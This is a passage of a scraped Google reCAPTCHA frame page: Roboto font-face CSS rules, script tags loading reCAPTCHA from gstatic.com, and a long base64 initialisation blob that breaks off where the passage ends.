  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dsmiDql5aBrVUPH-JkYQqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dsmiDql5aBrVUPH-JkYQqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dsmiDql5aBrVUPH-JkYQqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22Zgliw6ZELmHCm8OtFcOHwqzDpsKMw5/Doxo4w5vCs8KbwrgLw6jChijCm8OIwq7CgMKDwqcjGyXCsElYasOuUcKKaMKCBcOeXsO7w7hqEAXDncKsbMOWZBF3A8Kuw7YLw63CqcKgwqcww7PDmcO7w7/DnndsQxxKVDxsES7Dl8OZw5rCrcO8SQZEACLCpMKGKlB5w75ZeEhYw7QHQy9YH8KHw7/CoigjaMOmZcOLY8K2w61Lw7PDrSxAw5vDpsObW8KWFcKeGcO/wpw8VSDCk1rCusKnVMOwOxvDlUcqNC1Cwr4ww6TDtMKDw7tzfcOqwqhzw67CihZFwoPDujTDt8OgIx1Lwq94EU5Dw6LCk2vDqsK6OcKfYS03dMOxwofCgwrCj8KERMKFwonCgEzDrlwyMsKiBn7Cl8KgwowQwrLDrGDDok90w55TbiTDs8K3HsOzw7/[base64]/[base64]/[base64]/wpcqUGRhw7Qqwq7CqMO1w71zB8KHYMODDMKXKVfChUXDgQMtw4LCjMOzbjQ+QmrDvgIgL03CgMKYT03DijnDlXzCuGoNw6RabD/CqMOpWcKNw6rCtMK1w5XCqnU/JMKjbSHDocK3w5/CjyHCvxDClsOyWMOXVcKNw7JLwr/CuC1KBnhGw417wpxhIHdwXUhnw4Ikw5tMw53DokgWC0zCh8K3w6t3w7wBw6zCo8KawqPDisK1ScOPeCN0w6RQwqsUw6EGw7k9wpvDkTTClknCm8O4w7p5OGluwrnDmsK0cMO7VUMpwq8SARMWQ8O5YQcTZ8O+PsOsw7/[base64]/[base64]/YUHDvibDlk/Clz3DvwbDgcOdw4B7wogHwqPCr8K/w4vCsiBMw7oYHsK/wq7DlMKqwrHCpBwmS8KLWcKow6knLQfDocOwwokLJcKjXMO1FH3DisKmwrJfFU9uQjPCgAPCvMKpPS/Dl1ZswpLCmTnDlxrDtMKYE2rDiHHCrsOiZ2ocwr8Jw6AEasOlMlhYw4/Cj2XCuMKmHEnCknLCkzMcwpXDh0/Cr8OXwpvCrR5jdcKhccKLw5ByR8Kqw4JBccKrw5rDp15nRn4YOE/CqDdfwrQPf20RdkcDw5ArwqzDnx9wBcOtZALDrzDCk0XDmsKXVcK/w6hxbSNAwpALXU8VDMOkEU8swpLDtwxzwqpLb8K1NQoyXsKQw5nDkMO4w4/CncO1TcKLwrI4RsOGw7PDhsOjw4nDrF81BDjDiHd8wofCl07CtCgTwqg/EMOiwrzDnsOzw6jChcOLVH/DgyMMw6LDtMK4I8OKw7kVw7/DgkDDhnzDmHDCk3lnX8OIbifDmSg/w4TDqiM6wrhgwpg7PUvDtsOOIMKlDsKpdsOfSsKZTMO3ehZ+DcKsd8OCYmtAw5LChCXCtVvCrRfCsGTDnkhNw74HHMOcYm4hwqfDjxB7MkLCpHEiwojDv0/[base64]/BVsjwqjDpMKuLCAQAsOmwp/CrAXDpcO9dlIwwqnCjMKvE8O6bWXCpsOlw43DtcKTw4vDiUxTw7h+Xjp1w6NrTlUWM37Dl8OFJnvCiGfCgUvDjcOWBk3Ck8KdMDLCv2rCgWN9LcOrwq/CnULDkHwfI2zDgGfDjcKCwp0lKkIJSsOlQsKSwpPCmsOWICrDqhLDmsKoHcOewpfCgsKzYTfDnDrCkVxpw73ChcKvEcOKTWlWbUbCrMKTYMOdKsOFUFzCh8KsAsKUbhrDsQ7DicOvJ8K9wqh+wqHCvsO7w5HDhjQ5FHHDs0k3wp7CusK4MMKiwoTDsQ7DpcKAwq/CkcKWJl/[base64]/wo3Dh3nCkMKIw57CmznDoMKVdsKow6IIWmrCoMKrTR0FwpN6w6fCrsKBw43DkMOoYcKQwrV/RmHDjMOQdMO5ZcOKVcKowpLClTbDk8K+w4zCoFJ8PGYsw4ZkRCLCp8KtU1doFH9cw7Fow7DCk8O0JzPCmcO/DWXDu8O4wpPCv1nCpsKYMMKdNMKcwrpMwqwJw4LDqCnCnmTCtsOMw5tBR2NZMcKUwqXDjgzCjsK1BhTCollrwonDo8O3wogiw6bCoMOzwqHCkE7DtHhnSk/DlUYlB8KvesOlw5EucsK1TsOsPUETw7DCrMKiaxLCgcOOwrkiVS/DpsOtw4Nbw5EsL8O3AMKeDADCq3x4d8Kjw7LDiVdWS8OuAMOUwrcqSMOlw6cgIFw3wrI+EG7CjcOww7lvOA7DonkTIjbDpm02DMOXw5DCnSY+wpjDgcKPw5dTVMKKw5jCsMO3HcOwwqTDvyfDr01/UsKew6h9w5phacKfwr8MP8KkwrnCgypkHAbCtz4FSypww4LCrSLCtMO3w6rCpm8MGcOaazHChFjDiCrDngLDrDnDjMK4w5DDtFN3wqo/OcOEwqvCim3CgMOOXsOpw47DmnURRk/ClMObwpPCmWkJKFzDlcOUfMKiw5FWwoLDgsKLelPCr07Duh/CucKQwoHDv1BPfcOXLsOMK8KfwpJ+wofCnRzDhcOEw4ooJ8KTZsKPQ8K3RMKww4J+w70wwp17X8Ovw6fDiMOaw7VYwpXCpsOew791w44XwrkjwpTDtQNww5oBw7TDlsK5wqPClgjCrUvCmQbDsw/[base64]/CiFgZIcO0w5sRF1QwUmBOSXEyeMORw4BAKzbDo17CuAg+BVXCkcO8w4RQUVxtw4kpSl8/AVt+w4RSwosXw4wqw6fCpwnDqGXCslfChyfDqQhICTYVVVPClD5yFMOawrvDi0TDmMKVVsOsZMOsw4rCsMKTLsKjw6FkwofDryjCocOGLBUkMBUjwpUfBjsww5RYwrt9X8K4E8OAwqQDHVDDjDLDrV/CtMOnw7NIdDluwqDDicKBGMOWI8KNwo3ClMKXaGZWDg7DoXjCrsKReMOaBMKFGVbCisKHcMOpcMKtWMO+w6/DpzvDr3gjZMOEwqXCpgfDtT0+w63DpcO7w47Cm8K4JHTCqsKPwq0ew7zDqsOZw6TDmRzDo8K/w67Cu0HDr8KpwqTDji3DmMOqdFfCoMOJwq3DtnnCgQ3DpQJwwrVnI8KNVcOtwovDmxLDksOQwqpmGMOrw6HDq8KwdDtowqrDri7ChsKCwoAqw60REcOANcKPAcOfRAAYwoklAcK2wrXDi0zCgx1iwrfCt8KjK8Ocw6kpAcKTYiUgwpVYwrIaO8KtMcK8J8OGcypewr/CuMOLHhYObn15BGpUb0DDslE6FsOlTMO9worDs8K6RkNIVMOwRDsocMOIw4DCswUXw5N1VjzChGVIUm7Dg8OUw6fDosKIIhbCpFZdOxTCpijDncKiZ13DmHkVwofDnsKyw5zDk2TDhGcPwpjCo8O9wpBmw7TCmMOcbsOcBcKBw4rDjsOUHTw/ImnCrcO9L8OnwqQdAcKde1XDtMOyW8KkCQzCl3XCgsOMwqPCqDXCpMOzUsOsw5PDvhk9Oi/DqzUowonDgsKxWsODRcK7NcKcw4XDs1fCp8OfwonCscKcGUdgw5DCj8OuwpjCkjwMfMOrw7XCuykCwrvDv8Kiwr7DhcKywofCrcOFScOkwqPCtEvDkkfDpxw8w7dSwrnCq1hzwpLDicKLw4/DiBZMLSZ5A8KqFcK5T8KQTsKQVjpCwotxw4k3wrVLFn3DozwmDcKPCMK7w7Uawq/DqsKAWFHDvWE5w5k/wrrCm01Owq1pwrUXGBzDkERdF1xOw7jCgcOYGMKPEVnDuMO/wrlmw5jDuMOfLMOjwpxCw6QJEUc+wqxxOHzCrWzCuA/[base64]/DhcKvwoUZUMKIw5kLRcKxdW7DijrDm8KlwqHDuXILw4/ClhRANMOGw4vDr3krHsO5VljDmMK/wq7DocKVH8O3XcORwoHCshnDr3pTGCnDocKbCcK1wpLCpUzDkcKcw6xtw4DCjmHChGTCkcOqfMOzw7ETcsOkw5zDosKLw48bworDlnDCqC5LTm0NRWgubMOFbHbCsCDDrcKQwqjDicKww70Pw4PCoS9bwq5FwojDjcKfZA0UGcKmScOBQ8OWwo/DkMOAw77CslzDiQ59AcOyFcKLaMKfHcKsw7DDmHMZw6zCjX9hwpw2w6k3w67DnsKlwrjDvFLCrHnDucOGNynCkCHCkMOWEH18w4hVw57Ds8Ogw7lWA2bCqsOGA2hYEkANccO/wqoKwr9iIG93w6hDwqHCocOmw4HCjMOyw6p/[base64]/DuTjDj8Ood3cPw4/Cqn3DqMKZKMKNOMO2wrHCt8KML8KRwrrCuMK4MMKUw6zCj8ONw5fCtcKubXEDw6rDgizDg8KWw7pmQMKqw5R2fsO/DsOCEgLClMOtAsOQUsO3wrYyfcKNw53DuUF6wo4xPCkZJMOqTCrChHkMBcOlb8Oiw6TDhRnCkmbDnUoCw4fCvGlvwr/DqwUuZxvDkcO4w5wJw7NBEj/CqkxJwpLCsGIfL2zDgcKZw7vDmT8RS8Kvw7Miw7LCqsKxwqTDvMOsH8KpwoUbJsKpcsKsdsOfH28uwqPCtcKjMsKjWxlYAMOSQzXCjcOPw444YBXDpnvCvjDCsMKxw7/[base64]/[base64]/wqLDlC/CkDfDjcKVw7jDgnlNWi1jwq7Djzc5w7PCkzHCtE3Csm95wqV4WcKxw5AHwrt8w6YmMsKMw5XCvMKyw6RCWwTDl8KvEXI7XMKOR8Ozd1zDuMO7dMKWABFZR8K8fz/CkMOGw5TDscO4DBPCicOzw4jCj8OpAS8ow7DCgGHCtTU6w4ovHcKww4wxwqEOdMK5wqPCoyPCgioiwrfCrcKkOgLDrsO0w4cIHcK0BxPDlBHDrcKlw7rChS/CqsKUA1fDiWrCmk5Sb8Kgw5snw5QKw7Ezw51dwrUZYH9yMVJQbMKBw53DlMO3X3nCpiTCocOow4B+wp3CisKuJznChmVdU8O0IMOhHj7CrxcHJMKwHBDChRTDolInwpFvQ1bDtSZDw7cwXHnDtnXDicKbQgjDtXPDvGzDjMO7GHo1PWgRwoFMwoIVwrBuZRV/w57CrMKywqHDizEKwqYYwpvDm8O4wrF1woDCiMKOYCYKwoB2Ny1iw7XDl1ZKL8KhwrLCilhnVmPClxJHw4HCgGxlw5TCl8KvYxZFBAvDiBPDjgkPSmx6w4YiwqUCPsOqw4/DnsO2Swgzwp1TASTCm8OIwpkKwo1Aw5jCv0jCpMKYNT7Cj2RpUcOMPFzDmXJAfMKdw743AHJqAMORw6ZnCMK5EMOkMHRgDHjDpcORZ8ObVH/ChsO0OTzCtyzCvBoEw4PCmE1dVcO7wqHCvmYNJgMwwrPDj8OqZQcYZMOXOMKEw6vCjVvDvMOtH8Oxw6l4wpPDt8OGw5jDvEbDpXPDpsOqw6jCiGTCnWjChMKEw4Jjw6ZCwotuVB0Pw43DqcK5w7YWwqnDl8KRYsOTw4p/[base64]/Ch3vDj8OcAcO+wr5PwpzCvcOFworDn8KTYsOmw6jCsV8oXsOLworCmsOXKWLDkUg7P8OlJ25iw4XDjMONf23DgnQPfcOSwo9SYHZKeibCisOnw5wEEcOwN2bCsCHDi8KAw4NBwpctwpnDoAjDmk4ywqHCv8KywqEXIcKCVcOJMg7CqsK9EBASw71iJFoxbh/ChMKdwoUZaHR4QcKrwrfCpAPDjMOEw4Fcw49gwoTDisKTHGUdRcOVCj/CjAjDnsO8w4ZbOn/ClcKBYz7DvcKjw4oNw6s3wqNRAVXDnsOTOsKOd8KTIi1/w6/Cs159BEjDgnBidcKFCT8pwq3CsMKpRTbDtMKQJsKew4TCmMObEcOfwq49w4/Dl8K5NsOQw7LCtcKTZMKRcV7DlBHCowh6d8K+w77DvcOWw4Z8w70YJ8Kzw7xHMmnDkV9NaMOZCcOGChhNw500QcK3DMOkwqjClMKYwpdSVTzCq8O6wo/[base64]/[base64]/woghAMKjG8O/wrbCsmtTY0QxLMK9w5IZwptkwrdZw6zDmxPDv8OOw4M3w7bCuGQJw5s0XMOUJWXCn8KxwpvDqTzDnMK9woTCkwd3wqJhwo0fwphOw7MvAsO1LmfCp23CisOKEH/ClMKUwrfCnsKrMCkDwqXDgQhGGjDDrW7Ds3MiwoRowrjDhMOPBRFiwo8IbMKiARDDsVR3csO/woHDtzXDrcKcwq0CRSvChUdfN17CnX8Gw6/Ct2hUw5TCp8KNYUPCmcOFw7zDtiJyBmI7w6JqNWfCl2U6wpPDjMKdwqPDpi/CgMO4RVXCjA/[base64]/DmsOLwozDsRJtNxhtw7UFO8K1w7oHHgvDgx/CocOHw5HDksK5w7nCu8Oka3PDqcOhwrXCgm/DosOZXSbDoMK6wonDgnrCrTw3wpMDw6TDp8OmQFpzc1zClMKYw6bCn8KMSMKnT8K9EsOrXsKnRsKcXF3CnVBeFcOyw5vDp8KSwoTDhnkxacK7wqLDvcODQGkIwoTDqcKVHnDDoH4DbHHCiDg1QMO8UQvDsjQAWlPCqcK7ZG7Dq1lMw6xGOMK9IMKsw4/DrsOHwppywrDCkGPCpMK+wpvClE4Xw7bCmMKkwpIZwphXNsO8w6o9JsO3SVExwqLCv8K5w5NSw4tBwozCicKkb8O8ScONHsOjXcKGwoIqaSvDi07CssK/[base64]/Ci8OpM8KIJHHDlcOOaSfCo8K5wqRow4hgwo3DisKJRHFkd8OEJ3rDp1ogB8KPTz3Co8KSw7xxZTXCi07CtHnDuB/[base64]/d8KvIxcQZMO/LDYswrHCnMKNFsOKw5UeOcK8BkwrenNYwrtbUsK5w7jCoFXChzzDhFUFwqPDpsOyw63Cp8O/dMKGXzQtwrs9w5YAfMKIwolcJSw1w492S2o3IcOgw6jCt8OeV8ORwrrDrw7DhynCviTCrQZOU8Kcw7I1woAXwqAEwq1jw73CviLDimpwOlxVZx7DocOnUMOnX1vCp8KNw7ZBIgBkJcO8wohCBHk/wo4LO8KvwrM0BAPCoGrCssKRwppteMKcPsOtwp3CpMKkwo1mFsOFe8OeesKUw5cYQ8OaNywMM8KWHTzDiMOKw6twV8OHGDzCmcKhwqDDo8OJwpU4Z0JeAQ4Lwq/[base64]/N8OQwrt4QTU8dMKVPg7DvANQTjHCsXHCsz8pasOOw6DClcKxUiZnwqc/wr4Mw4FGXQ47woYcwqvDpwXDrsKuYEoXN8OuCyI0wqx7ZVkPLDtbRS4EGMKbSsOQZsOyOAPCniTDhXtjwoARUy4Uw7XCrMOWw7/[base64]/cMKOw67ChMO2asO6bBfDjWHClh4nw77CusO4K3XCjsOkTMKkwqwQw77Dqg0ewoxUC09XwpPDuD/[base64]/HH9Mwr7Cr8O5KcKbw74JwrJ6bjoGw6rCogceMcKde8KRamkfw4EUw6/ClMOuOMOSw4pCP8OgFcKCXiFywoDCnMKtN8KJC8OXdcORQcKMe8K1AFxYEMKpwpwuw4nCq8Kjw6Z0ABzCicOow4XCthsMEVccwqPCk0IDw6TDr3DDnsKxwqcTWj7CocKmCyvDisO+VWTCownCs11Mb8KJw6zDvsKnwqlLKcOgccOgwpAfwqnCrDx7NcOMUsODZQE/wqfCt3RNwqlvCMKdAcO3GkvDkV8DFcOUwoPCmRjCgsONaMO6aSg3KTgew6leJibDt3opw7bDqnjDjUd8PRXDrjbCnsO/w7o7w7nDgMKYL8KVTiZAAsKwwpRuaEHDr8K8KMKKwojCmgloIsOGw6g5bMKww6MoVSB0wpVuw4HDrG5rX8Oxwq3DuMO+OcKNw6ZhwoBiwqp/w6JcNwggwrLCh8O9fRLChQokVsOiJcKsOMKEw4pSETLCk8KWw7HCvMK9wrvCmSjCiWjDjDvDtzLCkzbClsOAwo3CtWXCnT5ua8KXworCsBbCtl/CoUc9w7cswr/[base64]/DkXPDlMOlKcOvAw0Sw5YGw6h1PSnCr1x6woo4w6NtGFszccKyR8OsF8KEFcOdwr9bw4bCtcK5UVrCsn5bwoQfIcKZw6LDogB7eWfDkCPDpnszw7/CtUxxZ8OfNmXCmTTDt2dSOi/CusOSw6J0WcKNC8Kcw51RwpMdwqU+KFUtwq3Ck8K8w7TCk3RHw4PDlVMOakA4fsKIwrvCil7Dsj1pwobCtxAzdgd4JcOeP0nCosKmw4/Dk8Kpb33DlB5qS8Kcwp0WBH/DqsKaw5sKOU4tPcOqw4jDgiPDqMO3wroqVhrChWRJw6NJw6dtBMOnMhLDtlvCq8Oswr88w5lcGAvDv8KLZmnDncO4w5HCusKbSnFLNsKIwpDDqGEzekt7wq1IASnDpErCnwFzQ8O/w5stw5nCvX/DiVTCuifDtVTCkTfDhcKWe8Krfwcww48tGRt7w6oHw7oTKcKENhMEcVoxDDFUwqnCj2fDuTzCs8Okw4kJw7wuw5/[base64]/w4hpwrpww4bDn8Kbw78vw5pjNMOoGxjDnlTCocOgw50AwrsYw6c5wokzdSkGPsKNJMOYw4ZcNR3DsQnDpsKWb2E3UcOtITIlw55rw4HDv8Ocw6PCq8KcBMOWfMO4a1DDvsK2d8K9w7HCh8KAAsO1wrnCkmHDuGjDqC3DpTJmPcKBMcODVQXDqcKbDFQlw5LCmz/DjWEuw5rCv8Kaw65+w67CsMOgF8OJCsK2OMKFw6A3GX3CgltjIVzClMODKRkEFMOAwo4rwoRmbcO0w70Uw7hOwpZlY8OQA8KUw6NbXRBgw7NFw4LCvMO9ZMKgch3Dq8KXw7xlw5vDgsKZSsOXw5fDhcOpwp4iw7vCsMO/H1DDk1AvwqHDp8Ogd0pJLMOFI2PDucKDw6Jew4jDicOBwr4SwrvDnF9yw7Yqwpw0wrAyTi/CiiPCk3HCj17Cu8OoakDClFRSfMKqejjCjMOww5MRHjlYe091F8Omw57Ci8OeHnjCsD47UF1Be1rCnSZIUTQaHgNOTMKiCG/Dj8OoIMKXwr3DvMKYXFh9FyTCpsKcWcKSw7XDrGDCpkDDv8OIwrvCnDl1DcKXwqLChwTCpW7CjMKfwrPDqMOkX2tbPyHDsnoZVhRDMcOHw6zCtGppUFNbaxHCpMKebMOHesOUHsKaPMOxwpVtNgbDocO9Xn/Do8KYwpsuKcOHw6FOwp3CtGlswpLDomUMPsOfLcOjQsKQGUDCkVXCpD1DwoHDuU3CrV8vPm7DocKtK8OsezfDuG90b8Krw4xHBDzCmQ99w5VKw6jCo8O2wpB5W2nCrRzCpgMOw4TDjG49wr/[base64]/RVvDgw/DmDJsw79iGMOlXjJ3w4IpBBJmwoLChRPCn8OowoVQIsOxHsOfGMK/w6tgHsKmw4PCuMOnRcKRwrDCrcO9HQvDm8Kgw5BiRHrCu2/Dll4CTMO6RFtiw6jCoFnDjMOOBUfDlUNYw45OwojChcKPwp/[base64]/wo7DrlV4w642w7QpwoEIwr3CqsOXPy3DmcOAwoY0wp/DqWgJw7gMHVwURUPCpGzCnkECw6AlcsOtGE8Mw4HCtsKTwqPCuzgdJsOSw61BblInwrrCmMKMwrbDiMOuw4nCi8Ojw73Dl8KaWmU2w6/CnGt7JwDDj8ONAcOGw7jDl8O8w75+w4vCoMK5wpzCgMKdJUHCgydTw7zCp2XCp1zDmcO1w4wlSsKIT8KOKk/CqgoRw4vCjcK4wr14w73DnMKQwpnCr24eNsKSwo3ClcKzw7E/ZMOoUV3CrsOiMQDDt8KRbMOjAQRmcHcGwowxYGJGYsObe8KXw5rCoMKMw781V8OIfMKYHmFKNsORwo/Dh1/[base64]/[base64]/Cu8OBw4TCvR/DhjXDjB3Cs8ONwoNXw7hWw5/[base64]/[base64]/DjcKawp1XKcKxWUrCrz3CokvCukHDm3Y5w6/DksKOJg4Tw6g/[base64]/DisKqQATCjsKaw7VowqwmBjXDmcOLwqwnUcOBwqAiZMOPUMOfFcO0Pwpvw5E9wrVew5zDlUfDixTCoMOnwrrCtMKjFsOZw7PCnjnDk8OEQ8O7TU0TNwEYfsK5wqnCn1Mlw57Dm2fCplLDnx1LwonDh8Kkw4VWLk0Dw4bCuE/DssK2e1o0wrdVecKUw7kzw7Jaw5bDiXzDiUJEwoQAwrkTw43CkMOjwofDssKqwrYMNsKKw5bCuy7CmsOMWUbCtHPCu8OrQQHCk8O4PnrCg8ODwoAPETo0woTDhEtsecODV8KFwofCnXnCucKZW8Ohw4rChlRhIRbCiRzDocKFwqxawp/Cp8OwwprDkyXDlsKew7jDpwltwo3CkhHDkcKjGAs1KQXDkMO2cATCrcORwpcKwpTCtVwNwolBw6TCvR7Cp8Ocw4nChMOwM8OjLsOsLMOgL8Kaw6BWTMOow6HDm287cMOGKsKgdcOMKMOtXQXCvsKYwoYkXSjChQvDvcO0w6DCvxEMwqV0wqfDih/CgWMGwrnDr8KPwqnDs0Nnw60YP8KSCsOgwrVwU8KUNWUBw6TCgBnDnMKbwokiNcKfIisaw5Yrwr5RAj3DpR47w5MkwpRww5fCo3vCrXtEw7HDrCM/FFbDkXdSwojDnFDDgDLDgMO2dmwzw6LCuyzDtADDicKaw7/[base64]/FibDjRsRBMOawprDu1UBw5/Cu8OxZEwGw4XCvcKjw4XDl8OifAZMwrcrwqXCtjARTArDgTPCvMOPwrbCnjN5B8KFKcOiwoPDl3XCilDCicKrPRIrwq9iGUPDvsOPcsOBw63DtmrClsKVw7EuZ3tiw57CrcKhwrYbw7nCp3/Cgg/[base64]/w5oXwovCtcO4wrTCiUVeEBPCqcKyw6jDog44w7BPwpXCr0pSwpXCtw7DqsKVw64mw43DlcOuwrsEJMOqHMOdwqDCv8K3woxVfyMEw7xzwrjCsCjChmMDBzJXFkjClsOUd8K7wrgiP8OJBMOHEBBJJsOhahVYwpRuwoZDaMK/fcKjwq7DvmHDoAUASsOlw67DqCVffMO9J8KrRFMFwqzDgMOXOhzDnMK5w71nbi/ClcOvw7BHSMO/MBfCkANXwoBaw4DDh8Kcd8KswrfDv8KCw6LCtylVwpPDjMK+OWvDn8OVwp0hGsK/[base64]/[base64]/wrTDvgjCshbDlS/[base64]/[base64]/Cg1/DusKNYsKNZMO3cj7ChMKNCFzDr2sYUMKYUsOiwqMfw4JGCDd1wrduw7Avb8K4DcKBwqdlEMOVw6vCiMK5BSdOw64vw4PDojZlw7rDlsKkNRvDkMKHw402Y8KuGsKpw5bClsKMBMOyFiltwqRrK8OdRsOpw7bDhwc+wp1hPmVcwq3Dk8OEcMOhwrZbw7/CssO3w5zCnSdgbMKMZMOlfQfDuHDCo8OIwqPDosK9woDDr8OmA1Nzwrd3eXBuR8O+YQjChsOdd8KpT8OBw5zCgW/[base64]/CmMKBw7zCg8KbOyYAw5crwoJ+ACRzSMKHWCvDhcOMw7bCtcKgwpTDl8OXwprChyrCu8O3FTDCkx8oB1Vpw7vDl8OWCMOeAcO/L0/Cs8K/[base64]/Cn8OLwoxpDXXCmhB4wolcw6wfZcOHS8Oiwo8/w4sNw4BUwptpXmrDsWzCp2XDo1Fww7fCqsKxX8O+wo7DrcK7wq3DrsKTwo3Dq8Kww53DrsOHCFxTdkhowr/CkxF9ecKCPsOrFcKewp1PwoPDoycjwooMwp5LwqhFT1MGwo8kUG8vOsKfe8OfJjp2w6zCt8O9w6zDm00hXMOmAR/CiMKLTsKCcHTDvcOAwpw4Z8OFVcKqwqYNSMORacKQwrUxw4p1wo3Dk8Ogw4DCsDfDrsO1w7JyO8OrG8KtfsKPZz7DnMO8YFdLI1IKwpJFwr/[base64]/CrcOke8KZwqXCgcOsEHHCiQPDrcKKwpzCqMK3OcOWHnrCiMKjwobDhDPClcOoERPCssKVfmk0w7Quw4/DpHfDqUTDu8Kew60QJXLDslvDs8KAbMOwU8OpUsOjRHPDol42w4FGbcOIQi9ochZMw5TCncKeTkbDgcOnw73DlcOLVV8GVSzDgcOBRcOaQwAHAVlPwpjChjlMw4HDjMOhKFQdw4/Cs8KnwoJsw4oEw4jCo2Fow7UzJzRKw6fDvMKHwpLCtn7DmBBxY8K4IsK8woXDqMOrwqA2JmBzQisOVcOvYsKgCMOIJHTCi8KwZ8KUNMK0woLDnRDCtlopJWkuw4/Dv8OnURLCgcKIPkHDsMKTfB/DsyTDtF3DlyjCncKKw4AMw6TCvh5BT37DgcOsdMKiw7VgZVrCh8KYJCUBwqcGOyA2P2sQw7vCmcOMwolZwobCt8OPMcOcAcK8AjbDlMK9DMOFHcOBw7JcWj/CicO9R8OPCMK8woR3Hg92wo3Co18CBcOywpHCi8Knwph5wrbCliRdXiVFEsO7KcOYw45MwohPZMOvZ1tpw5rCmk/DtlXCnMKSw5HCmcKewrgLw7dgN8OdwpnDi8K5cTrChRhIw7TDmn9BwqYTdsOZfMKEBD8MwqVTdMOLwqDClMKeaMOkLMKnw7JNNEPDicKYHMK8A8KxJnpxwoxew6d6c8Obw5jDscO/[base64]/DqCnDpj3DlcOXwqxfw7rCssKGwpRjwq1VwoMNwoQBwqLDrcOUUDLDlm3ClmTCoMKRX8Klf8OGAsOsaMKFGcKACltlWl/Dh8K4P8KEwr0WMjcGOMOFwppvMsOtYcO6E8KKwpXDjMKrwpYgfMORHiTCqx/Dq0zCrkPCk0lcwr9WRmwYQcKkwqHCtkDDmS4Sw5bCpFjDm8Ore8KAw7Fswo/DvcKHwq8QwqTD